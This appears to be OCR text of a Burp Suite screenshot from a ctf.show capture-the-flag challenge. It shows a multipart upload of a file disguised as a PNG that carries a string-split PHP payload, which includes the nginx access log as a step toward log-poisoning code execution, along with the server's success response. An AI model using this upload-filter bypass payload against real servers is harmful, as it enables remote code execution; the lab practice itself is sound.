 Burp Suite Professional v1.7.37 - Temporary Project - klx
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × ...
发送 取消 < ▼ > ▼ 目标: http://9c6489fd-8130-420f-bb13-90e185438ca6.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 9c6489fd-8130-420f-bb13-90e185438ca6.challenge.ctf.show
Content-Length: 223
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypuxF3AYAILwjUWuT
Origin: http://9c6489fd-8130-420f-bb13-90e185438ca6.challenge.ctf.show
Referer: http://9c6489fd-8130-420f-bb13-90e185438ca6.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17d0a9bdbc07e4-0fff9a495dfe88-57b1a33-144000-17d0a9bdbc1cdd
Connection: close
------WebKitFormBoundarypuxF3AYAILwjUWuT
Content-Disposition: form-data; name="file"; filename="k.png"
Content-Type: image/png
<?=include"/var/lo"."g/nginx/access.lo"."g"?>
WebKitFormBoundarypuxF3AYAILwjUWuT
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Mon, 17 Jan 2022 09:58:17 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 32
{"code":0,"msg":"upload\/k.png"}
? < + > 输入搜索字词 没有比赛
完成 215字节 | 42毫秒